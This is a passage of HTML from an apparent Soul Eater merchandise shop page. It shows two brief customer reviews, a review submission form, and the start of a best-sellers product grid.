                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Rowan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">I chose this Soul Eater hoodie for its charming design, and I was pleased with how swiftly it arrived.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Florence   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">The product was great, though shipping was a bit delayed, it arrived on time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://souleater.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="418" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="496">
    <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1104/conversions/1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-shirt – Dark Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="capitalize hover:underline leading-3">Soul Eater T-shirt – Dark Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="471">
    <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1010/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
